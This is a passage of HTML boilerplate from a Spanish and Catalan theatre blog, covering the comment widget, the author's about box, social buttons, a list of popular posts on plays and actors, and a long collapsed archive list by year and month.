<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/02/el-teatre-ha-de-desafiar-lespectador.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/02/alejandro-roy-protagoniza-el-primer-bis.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/8466559455747952289/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/11/luto-en-la-plaza-durante-76-dias.html'>
<img alt='Luto en la plaza durante 76 días' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAX0RzW7i2Iw5scVbN85r7iH3v7oNaSCCDz4JHLlP_MKRzU1LUdROvd4X9pMPJfyrYZhpjfmMypRkasKRQItnOVIxLA-lrp-5TsTu4cq7yA-Kw5XAtC6ZSVxY6WIhsWPwMObf7JiL9lg4/s72-c/1353599773_435244_1353603306_noticia_fotograma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/11/luto-en-la-plaza-durante-76-dias.html'>Luto en la plaza durante 76 días</a></div>
<div class='item-snippet'>     Font: Maria Centeno (elpais.com)   Una explosión en un pequeño pueblo. El caos y la confusión se adueñan de los habitantes. Parece un a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/hohihu-lhorrible-historia-de-la.html'>
<img alt='HOHIHU. L&#39;HORRIBLE HISTÒRIA DE LA HUMANITAT ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7ezVIdLLeEeUkQvwhOFpidSeVPwAf2jPot4Ej7DGuuqrhGHoKZJqdjge9G1Y3t4jGOBYbjeXRMpVTeoCH0ADhlDm1sJNXZ7Vx3MZS4t83RyuF5F0zKR6JFIX9RtzPQoIAP5UGgyDH3MH4l36g5K9Ddg_RTLDF864_RCRa6H_lGei6tTlKHWcCcz_xu1c/s72-w640-c-h344/farres-brothers@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/hohihu-lhorrible-historia-de-la.html'>HOHIHU. L'HORRIBLE HISTÒRIA DE LA HUMANITAT </a></div>
<div class='item-snippet'>&#160; TEATRE | 50min | CATALUNYA dramaturgia JORDI PALET intérpretes ALBA VALLDAURA, JORDI FARRÉS y PEP FARRÉS música JORDI RIERA producción AJU...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/06/una-historia-catalana.html'>
<img alt='UNA HISTÒRIA CATALANA' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyqsDogaAYzrat2lMHTTy-ch-05UNmNGxkRlL6RIFdBUhIVkxW0ve4kwgIrqfxZsfdFRfxC4dmjkMfkazmkxpIH8tMm5TuiBMyhrSGvk0o5vY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/06/una-historia-catalana.html'>UNA HISTÒRIA CATALANA</a></div>
<div class='item-snippet'>       TEXT i DIRECCIÓ: JORDI CASANOVAS   INTÈRPRETS: ROSA BOLADERAS, ÒSCAR CASTELLVÍ, PEP CRUZ, BORJA ESPINOSA, ANDRÉS HERRERA, MÍRIAM ISCL...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>
<img alt='LLENGUATGES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwkmUV9U82tOV8PBANMAEgPDFPUnUrVAHN4s2ODDbk1HKtjxp71k_6DQOH6kwLMcTKOl4HDtX1kif9kx_1ynCDtCPvIW82rQfqLdXdClTh38dc26R6YLoL1pT_WshN0vIft7nskD0BGz22WB__aP-ZmQXFNZBxs38Yvh4xnqLyn3jgJD4wZ2QXESJnEA/s72-w640-c-h344/lenguajes@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>LLENGUATGES</a></div>
<div class='item-snippet'>&#160; CIRCO | 75min | CATALUNYA dramaturgia y direccion PAU PORTABELLA artistas/creadores en escena ENDIKA SALAZAR (malabares/manipulación de ob...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
